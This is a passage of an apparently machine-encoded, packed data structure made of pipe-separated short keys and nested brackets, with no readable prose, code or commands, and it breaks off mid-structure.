-5|N|-5|O|-5|P|CK|R|$0|CL|E|CM]]|CN|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1CO|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|CO|R|$0|CP|E|CQ]]|CR|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1CP|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|CS|R|$0|CT|E|CU]]|CV|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1CQ|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|CW|R|$0|CX|E|CY]]|CZ|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1CR|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|D0|R|$0|D1|E|D2]]|D3|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1CS|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|D4|R|$0|D5|E|D6]]|D7|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1CT|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|D8|R|$0|D9|E|DA]]|DB|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1CU|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|DC|R|$0|DD|E|DE]]|DF|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1CV|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|DG|R|$0|13|E|DH]]|DI|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1CW|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|DJ|R|$0|13|E|DK]]|DL|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1CX|E|1CY]|F|$0|$]|E|$]]|G|E|H|1CZ|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|DM|R|$0|DN|E|DO]]|DP|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1D0|E|1D1]|F|$0|$]|E|$]]|G|E|H|1D2|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|DQ|R|$0|DR|E|DS]]|DT|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1D3|E|1D4]|F|$0|$]|E|$]]|G|E|H|1D5|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|DU|R|$0|DV|E|DW]]|DX|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1D6|E|1D7]|F|$0|$]|E|$]]|G|E|H|1D8|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|DY|R|$0|DZ|E|E0]]|E1|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1D9|E|1DA]|F|$0|$]|E|$]]|G|E|H|1DB|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|E2|R|$0|E3|E|E4]]|E5|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1DC|E|1DD]|F|$0|$]|E|$]]|G|E|H|1DE|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|E6|R|$0|E7|E|E8]]|E9|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1DF|E|1DG]|F|$0|$]|E|$]]|G|E|H|1DH|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|EA|R|$0|EB|E|EC]]|ED|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1DI|E|1DJ]|F|$0|$]|E|$]]|G|E|H|1DK|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|EE|R|$0|EF|E|EG]]|EH|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1DL|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|EI|R|$0|EJ|E|EK]]|EL|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1DM|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|EM|R|$0|EN|E|EO]]|EP|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1DN|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|EQ|R|$0|ER|E|ES]]|ET|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1DO|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|EU|R|$0|EV|E|EW]]|EX|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1DP|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|EY|R|$0|EZ|E|F0]]|F1|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1DQ|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|F2|R|$0|F3|E|F4]]|F5|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1DR|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|F6|R|$0|F7|E|F8]]|F9|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1DS|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|FA|R|$0|FB|E|FC]]|FD|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1DT|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|FE|R|$0|FF|E|FG]]|FH|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1DU|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|FI|R|$0|FJ|E|FK]]|FL|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1DV|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|FM|R|$0|FN|E|FO]]]|2Y|$FP|$2|@1]|FQ|@]|FR|-5|FS|-5|FT|-5|FU|-5]|FV|$2|@1J|1H]|FQ|@]|FR|-5|FS|-5|FT|-5|FU|-5]]|I|$FW|$FX|FY|FZ|$]]]|G0|$]|G1|$G2|-5|G3|-1|G4|G5|G6|-2|G7|@]|G8|-2|G9|-3|GA|GB|GC|-1|GD|GE|GF|-2|GG|-3|GH|-2|GI|GJ|GK|GL|GM|@]|GN|1DW|GO|-3|GP|-5|GQ|-3|GR|@GS|GT|GU|GV|GW|GX|GY|GZ|H0|H1|H2|H3|H4|H5|H6|H7|H8|H9|HA|HB|HC|HD|HE|HF|HG|HH|HI|HJ|HK|HL|HM|HN|HO|HP|HQ|HR|HS|HT|HU|HV|HW|HX|HY|HZ|I0|I1|I2|I3|I4|I5|I6|I7|I8|I9|IA|IB|IC|ID|IE|IF|IG|IH|II|IJ|IK|IL|IM|IN|IO|IP|IQ|IR|IS|IT|IU|IV|IW|IX|IY|IZ|J0|J1|J2|J3|J4]|J5|@H8|HE|HO|I0|I8|IF]|J6|@J7]|J8|@GS]|J9|JA|JB|-5|JC|JD|JE|$H8|1DX|I0|1DY|IH|1DZ]|JF|-3|JG|JH|JI|JJ|JK|-2|JL|-2|JM|JN|JO|JP|JQ|JR|JS|$JT|JU|JV|JW|JX|JY|JZ|K0|K1|K2|K3|K4|K5|K6|K7|K8|K9|KA|KB|KC|KD|KE|KF|KG|KH|KI|KJ|KK|KL|KM|KN|KO|KP|KQ|KR|KS|KT|KU|KV|KW|KX|KY|KZ|L0|L1|L2|L3|L4|L5|L6|L7|L8|L9|LA|LB|LC|LD|LE|LF|LG|LH|LI|LJ|LK|LL|LM|LN|LO|LP|LQ|LR|LS|LT|LU|LV|LW|LX|LY|LZ|M0|M1|M2|M3|M4|M5|M6|M7|M8|M9|MA|MB|MC|MD|ME|MF|MG|MH|MI|MJ|MK|ML|MM|MN|MO|MP|MQ|MR|MS|MT|MU|MV|MW|MX|MY|MZ|N0|N1|N2|N3|N4|N5|N6|N7|N8|N9|NA|NB|NC|ND|NE|NF|NG|NH|NI|NJ|NK|NL|NM|NN|NO|NP|NQ|NR|NS|NT|NU|NV|NW|NX|NY|NZ|O0|O1|O2|O3|O4|O5|O6|O7|O8|O9|OA|OB|OC|OD|OE|OF|OG|OH|OI|OJ|OK|OL|OM]|6|1E0|ON|@I8|IE|IF]|OO|1E1|OP|1E2|OQ|1E3|OR|OS|OT|1E4|OU|@OV]|OW|OX|OY|OZ|P0|-5|P1|-5|P2|P3|P4|@1O|P5|P6|P7|P8|P9|PA|PB|PC|PD|PE|PF|PG|PH|PI|PJ|PK|PL|PM|PN|PO|PP|PQ|PR|PS|PT|PU|PV|PW|PX|PY|PZ|Q0|Q1|Q2|Q3|Q4|Q5|Q6|Q7|Q8|Q9|QA|QB|QC|QD|QE|QF|QG|QH|QI|QJ|QK|QL|QM|QN|QO|QP|QQ|QR|QS|QT|QU|QV|QW|QX|QY|QZ|R0|R1|R2|R3|R4|R5|R6|R7|R8|R9|RA|RB|RC|RD|RE|RF|RG|RH|RI|RJ|RK|RL|RM|RN|RO|RP|RQ|RR|RS|RT|RU|RV|RW|RX|RY|RZ|S0|S1|S2|S3|S4|S5|1R|1V|21|S6|S7|S8|S9|SA|SB|SC|SD|SE|SF|SG|SH|SI|SJ|SK|SL|SM|SN|SO|SP|SQ|SR|SS|ST|SU|SV|SW|SX|SY|SZ|T0|T1|T2|T3|T4|11|27|2B|2F|2J|T5|T6|T7|T8|T9|TA|TB|TC|TD|TE|TF|TG|TH|2N|2W|3B|3K|TI|4F|4Q|55|TJ|TK|TL|TM|TN|TO|TP|TQ|5O|5S|5W|60|64|68|TR|TS|TT|1|6C|6G|6K|6O|6S|6W|TU|TV|TW|TX|TY|TZ|U0|U1|U2|U3|U4|U5|U6|U7|U8|70|74|U9|7D|7H|7W|83|8E|UA|8P|UB|8T|8X|9G|UC|A1|UD|A4|UE|UF|UG|UH|UI|UJ|UK|A8|UL|UM|UN|UO|AC|UP|UQ|AH|UR|US|UT|UU|UV|AM|UW|UX|AP|AT|UY|AX|B1|UZ|V0|V1|V2|B5|B9|BD|BH|BL|BP|V3|V4|V5|V6|V7|V8|V9|VA|VB|VC|VD|BT|BW|VE|VF|VG|VH|VI|VJ|VK|VL|1L|VM|VN|VO|VP|VQ|BZ|C3|VR|VS|VT|C7|CB|CF|CJ|CN|VU|VV|CR|CV|CZ|VW|VX|VY|VZ|W0|W1|W2|W3|W4|W5|W6|W7|W8|W9|WA|WB|WC|WD|WE|WF|D3|D7|DB|DF|WG|WH|WI|DI|DL|DP|DT|DX|E1|E5|E9|ED|WJ|WK|WL|WM|EH|EL|EP|ET|EX|WN|F1|F5|WO|WP|WQ|WR|WS|WT|WU|WV|WW|WX|WY|WZ|X0|X1|X2|X3|15|18|1B|1E|X4|X5|X6|X7|X8|X9|XA|XB|XC|XD|XE|XF|XG|XH|XI|XJ|XK|XL|XM|XN|XO|XP|XQ|XR|XS|F9|FD|1H|XT|FH|XU|1J|XV|XW|FL|XX|XY|XZ|Y0|Y1|Y2|Y3|Y4]|Y5|@Y6|Y7|Y8|Y9|YA|YB|YC|YD|YE|YF|YG|YH|YI|YJ|YK|YL|YM|YN|YO|YP|YQ|YR|YS|YT|YU|YV|YW|YX|YY|YZ|Z0|Z1|Z2|Z3|Z4|Z5|Z6|Z7|Z8|Z9|ZA|ZB|ZC|ZD|ZE|ZF|ZG|ZH|ZI|ZJ|ZK|ZL|ZM|ZN|ZO|ZP|ZQ|ZR|ZS|ZT|ZU|ZV|ZW|ZX|ZY|FP|FV|ZZ|100|101|102|103|104|105|106|107|108|109|10A|10B|10C|10D|10E|10F|10G|10H|10I|10J|10K|10L|10M|10N|10O|10P|10Q|10R|10S|10T|10U|10V|10W|10X|10Y|10Z|110|111|112|113|114|115|116|117|118|119|11A|11B|11C|11D|11E|11F|11G|11H]]|11I|$11J|11K|11L|@$11J|11M|11M|11N|11L|@$11J|11O|11P|@@11Q|11R|11S]|$11T|11U]]|11L|@$11J|11V|11W|@11X]|11Y|11Z|120|1|11P|@]|121|@GS]]]]|$11J|11O|11P|@@11Q|122|123]|$11T|11U]]|11L|@$11J|11V|11W|@124]|11Y|11Z|120|U|11P|@]|121|@GS]]]]|$11J|11O|11P|@@11Q|122|123]|$11T|11U]]|11L|@$11J|11V|11W|@125]|11Y|11Z|120|11|11P|@]|121|@GS]]]]]]|$11J|11M|11M|J7|11L|@$11J|126|11L|@$11J|11O|11O|127|11L|@$11J|128|129|@]|11L|@$11J|12A|12B|12C|12D|12E|12F|12G]]]]]|$11J|12H|11L|@$11J|12I|120|1|11L|@$11J|12J|120|1|11L|@$11J|12K|120|1|12L|@0|E]|12M|12N|3|JR|11L|@]]|$11J|12O|11W|@]|12P|-2|11L|@$11J|12Q|120|1|12R|-1]|$11J|12J|120|1|3|12S|11P|@]|11L|@$11J|12K|120|1|12L|@0|E]|12M|12N|3|12S|11L|@]]|$11J|12T|120|1|12U|12V|12W|$0|12X|E|12Y]]|$11J|12Z|120|1]]]]|11P|@@130|131|0]]]|$11J|12O|11W|@11X]|12P|-2|11L|@$11J|132|133|11X|134|$135|1E5|P|1E6|136|137]|138|139|13A|13B]|$11J|12Q|120|1|12R|-1]|$11J|12J|120|1|3|12S|11P|@]|11L|@$11J|12K|120|1|12L|@0|E]|12M|12N|3|12S|11L|@]]|$11J|12T|120|1|12U|13C|12W|$0|13D|E|13E]]|$11J|12Z|120|1]]]]|11P|@@130|131|E]]|13F|-3]]|3|JR|11P|@]]]|11P|@@11Q|11R|11S]|$11T|11U]]|13G|-4|121|@GS]|133|-4|13H|$0|$]|E|$13F|-3]]]|$11J|12Q|120|1|12R|-2]]]|$11J|12H|11L|@$11J|12I|120|U|11L|@$11J|12J|120|U|11L|@$11J|12K|120|U|12L|@W]|12M|JR|3|JR|11L|@]]|$11J|12O|11W|@]|12P|-2|11L|@$11J|12Q|120|U|12R|-1]|$11J|12J|120|U|3|12S|11P|@]|11L|@$11J|12K|120|U|12L|@W]|12M|JR|3|12S|11L|@]]|$11J|12T|120|U|12U|13I|12W|$0|13J|E|13K|W|13L]]|$11J|12Z|120|U]]]]|11P|@@13M|131|0]]]|$11J|12O|11W|@13N]|12P|-2|11L|@$11J|13O|133|13P|134|$135|1E7|P|1E8|136|137]|138|13Q|13A|13B]|$11J|12Q|120|U|12R|-1]|$11J|12J|120|U|3|12S|11P|@]|11L|@$11J|12K|120|U|12L|@W]|12M|JR|3|12S|11L|@]]|$11J|12T|120|U|12U|13R|12W|$0|13S|E|13T|W|13U]]|$11J|12Z|120|U]]]]|11P|@@13M|131|E]]|13F|-3]|$11J|12O|11W|@13V]|12P|-2|11L|@$11J|13O|133|13W|134|$135|1E9|P|1EA|136|137]|138|139|13A|13B]|$11J|12Q|120|U|12R|-1]|$11J|12J|120|U|3|12S|11P|@]|11L|@$11J|12K|120|U|12L|@W]|12M|JR|3|12S|11L|@]]|$11J|12T|120|U|12U|13X|12W|$0|13Y|E|13Z|W|140]]|$11J|12Z|120|U]]]]|11P|@@13M|131|W]]|13F|-3]]|3|JR|11P|@]]]|11P|@@11Q|122|123]|$11T|11U]]|13G|-4|121|@GS]|133|-4|13H|$0|$]|E|$13F|-3]|W|$13F|-3]]]|$11J|12Q|120|U|12R|-2]]]|$11J|12H|11L|@$11J|12I|120|11|11L|@$11J|12J|120|11|11L|@$11J|12K|120|11|12L|@0|E]|12M|12N|3|JR|11L|@]]|$11J|12O|11W|@]|12P|-2|11L|@$11J|12Q|120|11|12R|-1]|$11J|12J|120|11|3|12S|11P|@]|11L|@$11J|12K|120|11|12L|@0|E]|12M|12N|3|12S|11L|@]]|$11J|12T|120|11|12U|141|12W|$0|13|E|142]]|$11J|12Z|120|11]]]]|11P|@@143|131|0]]]|$11J|12O|11W|@125]|12P|-2|11L|@$11J|13O|133|125|134|$135|1EB|P|1EC]|138|144|13A|13B]|$11J|145|133|-4|146|-2|147|-4|148|149|11L|@$11J|12J|120|11|3|12S|11P|@]|11L|@$11J|12K|120|11|12L|@0|E]|12M|12N|3|12S|11L|@]]|$11J|12T|120|11|12U|14A|12W|$0|13|E|14B]]|$11J|12Z|120|11]]]]|120|11|14C|1ED]|$11J|12Q|120|11|12R|-1]]|11P|@@143|131|E]]|13F|-3]]|3|JR|11P|@]]]|11P|@@11Q|122|123]|$11T|11U]]|13G|-4|121|@GS]|133|-4|13H|$0|$]|E|$13F|-3]|W|$]]]|$11J|12Q|120|11|12R|-2]]]|$11J|12H|11L|@$11J|12I|120|15|11L|@$11J|12J|120|15|11L|@$11J|12K|120|15|12L|@0|E]|12M|12N|3|JR|11L|@]]|$11J|12O|11W|@]|12P|-2|11L|@$11J|14D|120|15|14E|0|11L|@]|14F|-1|14G|14H|14I|1EE]]|11P|@@14J|131|0]]]|$11J|12O|11W|@]|12P|-2|11L|@$11J|14D|120|15|14E|E|14K|14L|11L|@]|14F|-2|14G|14H|14I|1EF]]|11P|@@14J|131|E]]]]|3|JR|11P|@]]]|11P|@@14M|131|14N]]|13G|-4|121|@GS]|133|-4|13H|$0|$]|E|$]]]]]|$11J|12H|11L|@$11J|12I|120|18|11L|@$11J|12J|120|18|11L|@$11J|12K|120|18|12L|@0|E]|12M|12N|3|JR|11L|@]]|$11J|12O|11W|@]|12P|-2|11L|@$11J|14D|120|18|14E|0|11L|@]|14F|-1|14G|14H|14I|1EG]]|11P|@@14O|131|0]]]|$11J|12O|11W|@]|12P|-2|11L|@$11J|14D|120|18|14E|E|14K|14P|11L|@]|14F|-2|14G|14H|14I|1EH]]|11P|@@14O|131|E]]]]|3|JR|11P|@]]]|11P|@@14M|131|14Q]]|13G|-4|121|@GS]|133|-4|13H|$0|$]|E|$]]]]]|$11J|12H|11L|@$11J|12I|120|1B|11L|@$11J|12J|120|1B|11L|@$11J|12K|120|1B|12L|@0|E]|12M|12N|3|JR|11L|@]]|$11J|12O|11W|@]|12P|-2|11L|@$11J|14D|120|1B|14E|0|11L|@]|14F|-1|14G|14H|14I|1EI]]|11P|@@14R|131|0]]]|$11J|12O|11W|@]|12P|-2|11L|@$11J|14D|120|1B|14E|E|14K|14S|11L|@]|14F|-2|14G|14H|14I|1EJ]]|11P|@@14R|131|E]]]]|3|JR|11P|@]]]|11P|@@14M|131|14T]]|13G|-4|121|@GS]|133|-4|13H|$0|$]|E|$]]]]]|$11J|12H|11L|@$11J|12I|120|1E|11L|@$11J|12J|120|1E|11L|@$11J|12K|120|1E|12L|@0|E]|12M|12N|3|JR|11L|@]]|$11J|12O|11W|@]|12P|-2|11L|@$11J|14D|120|1E|14E|0|11L|@]|14F|-1|14G|14H|14I|1EK]]|11P|@@14U|131|0]]]|$11J|12O|11W|@]|12P|-2|11L|@$11J|14D|120|1E|14E|E|14K|14V|11L|@]|14F|-2|14G|14H|14I|1EL]]|11P|@@14U|131|E]]]]|3|JR|11P|@]]]|11P|@@14M|131|14W]]|13G|-4|121|@GS]|133|-4|13H|$0|$]|E|$]]]]]|$11J|12H|11L|@$11J|12I|120|1H|11L|@$11J|12J|120|1H|11L|@$11J|14X|11P|@]|14Y|@$11P|@@14Z|150|151]]|11L|@$11J|152|120|1H|12L|@0]]]]]]|$11J|12K|120|1H|12L|@0]|12M|153|3|JR|11L|@]]|$11J|12O|11W|@]|12P|-2|11L|@$11J|145|133|-4|146|-2|147|-4|148|154|11L|@$11J|12J|120|1H|3|12S|11P|@]|11L|@$11J|14X|11P|@]|14Y|@$11P|@@14Z|150|151]]|11L|@$11J|152|120|1H|12L|@0]]]]]]|$11J|12K|120|1H|12L|@0]|12M|153|3|12S|11L|@]]|$11J|12T|120|1H|12U|155|12W|$0|13]]|$11J|12Z|120|1H]]]]|120|1H|14C|1EM]]|11P|@@156|131|0]]|13F|-3]]|3|JR|11P|@]]]|11P|@@14M|131|157]|@14M|131|158]|@14M|131|159]|$11T|15A]]|13G|-4|121|@GS]|133|-4|13H|$0|$13F|-3]]]|$11J|12I|120|1H|11L|@$11J|12J|120|1H|11L|@$11J|14X|11P|@]|14Y|@$11P|@@14Z|150|151]]|11L|@$11J|152|120|1H|12L|@0]]]]]]|$11J|12K|120|1H|12L|@0]|12M|153|3|JR|11L|@]]|$11J|12O|11W|@]|12P|-2|11L|@$11J|145|133|-4|146|-2|147|-4|148|15B|11L|@$11J|12J|120|1H|3|12S|11P|@]|11L|@$11J|14X|11P|@]|14Y|@$11P|@@14Z|150|151]]|11L|@$11J|152|120|1H|12L|@0]]]]]]|$11J|12K|120|1H|12L|@0]|12M|153|3|12S|11L|@]]|$11J|12T|120|1H|12U|15C|12W|$0|13]]|$11J|12Z|120|1H]]]]|120|1H|14C|1EN]]|11P|@@156|131|0]]|13F|-3]]|3|JR|11P|@]]]|11P|@@14M|131|15D]|@14M|131|15E]|@14M|131|15F]|$11T|15A]]|13G|-4|121|@GS]|133|-4|13H|$0|$13F|-3]]]]]|$11J|12H|11L|@$11J|12I|120|1J|11L|@$11J|12J|120|1J|11L|@$11J|14X|11P|@]|14Y|@$11P|@@14Z|150|151]]|11L|@$11J|152|120|1J|12L|@0]]]]]]|$11J|12K|120|1J|12L|@0]|12M|153|3|JR|11L|@]]|$11J|12O|11W|@]|12P|-2|11L|@$11J|145|133|-4|146|-2|147|-4|148|154|11L|@$11J|12J|120|1J|3|12S|15G|-1|11P|@]|11L|@$11J|14X|11P|@]|14Y|@$11P|@@14Z|150|151]]|11L|@$11J|152|120|1J|12L|@0]]]]]]|$11J|12K|120|1J|12L|@0]|12M|153|3|12S|11L|@]]|$11J|12T|120|1J|12U|15H|12W|$0|13]]|$11J|12Z|120|1J]]]]|120|1J|14C|1EO]]|11P|@@15I|131|0]]|13F|-3]]|3|JR|15G|-1|11P|@]]]|11P|@@14M|131|15J]|@14M|131|15K]|@14M|131|15L]|$11T|15A]]|13G|-4|121|@GS]|133|-4|13H|$0|$13F|-3]]|15G|-1]|$11J|12I|120|1J|11L|@$11J|12J|120|1J|11L|@$11J|14X|11P|@]|14Y|@$11P|@@14Z|150|151]]|11L|@$11J|152|120|1J|12L|@0]]]]]]|$11J|12K|120|1J|12L|@0]|12M|153|3|JR|11L|@]]|$11J|12O|11W|@]|12P|-2|11L|@$11J|145|133|-4|146|-2|147|-4|148|15B|11L|@$11J|12J|120|1J|3|12S|15G|-1|11P|@]|11L|@$11J|14X|11P|@]|14Y|@$11P|@@14Z|150|151]]|11L|@$11J|152|120|1J|12L|@0]]]]]]|$11J|12K|120|1J|12L|@0]|12M|153|3|12S|11L|@]]|$11J|12T|120|1J|12U|15M|12W|$0|13]]|$11J|12Z|120|1J]]]]|120|1J|14C|1EP]]|11P|@@15I|131|0]]|13F|-3]]|3|JR|15G|-1|11P|@]]]|11P|@@14M|131|15N]|@14M|131|15O]|@14M|131|15P]|$11T|15A]]|13G|-4|121|@GS]|133|-4|13H|$0|$13F|-3]]|15G|-1]]]|$11J|12H|11L|@$11J|12I|120|1L|11L|@$11J|12J|120|1L|11L|@$11J|12K|120|1L|12L|@0|E]|12M|12N|3|JR|11L|@]]|$11J|12O|11W|@]|12P|-2|11L|@$11J|14D|120|1L|14E|0|11L|@]|14F|-1|14G|14H|14I|1EQ]]|11P|@@15Q|131|0]]]|$11J|12O|11W|@]|12P|-2|11L|@$11J|14D|120|1L|14E|E|14K|15R|11L|@]|14F|-2|14G|14H|14I|1ER]]|11P|@@15Q|131|E]]]]|3|JR|15G|-1|11P|@]]]|11P|@@14M|131|15S]]|13G|-4|121|@GS]|133|-4|13H|$0|$]|E|$]]|15G|-1]]]|$11J|15T|15U|15V|11P|@@11Q|122|15W]|$11T|11U]]|15X|@]|15Y|15Z|160|161|162|-4|163|@]|11L|@$11J|164|15U|15V|11L|@$11J|165|15U|15V|166|1ES|167|1ET]]]]|15G|-2]|$11J|15T|15U|FP|11P|@@11Q|11R|11S]|$11T|11U]]|15X|@]|15Y|15Z|160|11X|162|-4|163|@]|11L|@$11J|164|15U|FP|11L|@$11J|165|15U|FP|166|1EU|167|1EV]]]]|15G|-2]|$11J|15T|15U|FV|11P|@@168|169|16A]|@168|169|16B]|$11T|15A]]|15X|@]|15Y|15Z|160|16C|162|-4|163|@]|11L|@$11J|164|15U|FV|11L|@$11J|165|15U|FV|166|1EW|167|1EX]]]]|15G|-2]|$11J|16D]]|11P|@]|16E|-1]]]|$11J|11M|11M|16F|11L|@$11J|16G|11L|@$11J|11O|11O|127|11L|@$11J|128|129|@]|11L|@$11J|12A|12B|12C|12D|12E|12F|12G]]]]]]|16H|$6C|$11J|12J|120|6C|11P|@@11Q|122|15J]|@11Q|122|15N]|$11T|15A]]|11L|@$11J|12K|120|6C|12L|@0|E]|12M|12N|11L|@]]|$11J|12T|120|6C|12U|16I|12W|$0|16J|E|16K]]|$11J|12Z|120|6C]]]|A4|$11J|12J|120|A4|11P|@]|11L|@$11J|14X|11P|@]|14Y|@$11P|@@16L|16M|@1EY|1EZ]]|$11T|11U]]|11L|@$11J|152|120|A4|12L|@E]]]]|$11P|@@16L|16M|@1F0|1F1]]|$11T|11U]]|11L|@$11J|152|120|A4|12L|@0]]]]]]|$11J|12K|120|A4|12L|@0|E]|12M|153|11L|@]]|$11J|12T|120|A4|12U|16N|12W|$0|16O|E|16P]]|$11J|12Z|120|A4]]]|B5|$11J|12J|120|B5|11P|@]|11L|@$11J|14X|11P|@]|14Y|@$11P|@@16Q|16M|@1F2|1F3]]|$11T|11U]]|11L|@$11J|152|120|B5|12L|@E]]]]|$11P|@@16Q|16M|@1F4|1F5]]|$11T|11U]]|11L|@$11J|152|120|B5|12L|@0]]]]]]|$11J|12K|120|B5|12L|@0|E]|12M|153|11L|@]]|$11J|12T|120|B5|12U|16R|12W|$0|16S|E|16T]]|$11J|12Z|120|B5]]]|B9|$11J|12J|120|B9|11P|@]|11L|@$11J|14X|11P|@]|14Y|@$11P|@@16Q|16M|@1F6|1F7]]|$11T|11U]]|11L|@$11J|152|120|B9|12L|@E]]]]|$11P|@@16Q|16M|@1F8|1F9]]|$11T|11U]]|11L|@$11J|152|120|B9|12L|@0]]]]]]|$11J|12K|120|B9|12L|@0|E]|12M|153|11L|@]]|$11J|12T|120|B9|12U|16U|12W|$0|16V|E|16W]]|$11J|12Z|120|B9]]]|BD|$11J|12J|120|BD|11P|@@16X|131|16Y]|@16X|131|16Z]|$11T|15A]]|11L|@$11J|14X|11P|@@16X|131|16Y]|@16X|131|16Z]|$11T|15A]]|14Y|@$11P|@@16Q|16M|@1FA|1FB]]|$11T|11U]]|11L|@$11J|152|120|BD|12L|@E]]]]|$11P|@@16Q|16M|@1FC|1FD]]|$11T|11U]]|11L|@$11J|152|120|BD|12L|@0]]]]]]|$11J|12K|120|BD|12L|@0|E]|12M|153|11L|@]]|$11J|12T|120|BD|12U|170|12W|$0|171|E|172]]|$11J|12Z|120|BD]]]|BH|$11J|12J|120|BH|11P|@@16X|131|16Y]|@16X|131|16Z]|$11T|15A]]|11L|@$11J|14X|11P|@@16X|131|16Y]|@16X|131|16Z]|$11T|15A]]|14Y|@$11P|@@16Q|16M|@1FE|1FF]]|$11T|11U]]|11L|@$11J|152|120|BH|12L|@E]]]]|$11P|@@16Q|16M|@1FG|1FH]]|$11T|11U]]|11L|@$11J|152|120|BH|12L|@0]]]]]]|$11J|12K|120|BH|12L|@0|E]|12M|153|11L|@]]|$11J|12T|120|BH|12U|173|12W|$0|174|E|175]]|$11J|12Z|120|BH]]]|BL|$11J|12J|120|BL|11P|@@16X|131|176]|$11T|11U]]|11L|@$11J|14X|11P|@@16X|131|176]|$11T|11U]]|14Y|@$11P|@@16Q|16M|@1FI|1FJ]]|$11T|11U]]|11L|@$11J|152|120|BL|12L|@E]]]]|$11P|@@16Q|16M|@1FK|1FL]]|$11T|11U]]|11L|@$11J|152|120|BL|12L|@0]]]]]]|$11J|12K|120|BL|12L|@0|E]|12M|153|11L|@]]|$11J|12T|120|BL|12U|177|12W|$0|178|E|179]]|$11J|12Z|120|BL]]]|BP|$11J|12J|120|BP|11P|@@16X|131|176]|$11T|11U]]|11L|@$11J|14X|11P|@@16X|131|176]|$11T|11U]]|14Y|@$11P|@@16Q|16M|@1FM|1FN]]|$11T|11U]]|11L|@$11J|152|120|BP|12L|@E]]]]|$11P|@@16Q|16M|@1FO|1FP]]|$11T|11U]]|11L|@$11J|152|120|BP|12L|@0]]]]]]|$11J|12K|120|BP|12L|@0|E]|12M|153|11L|@]]|$11J|12T|120|BP|12U|17A|12W|$0|1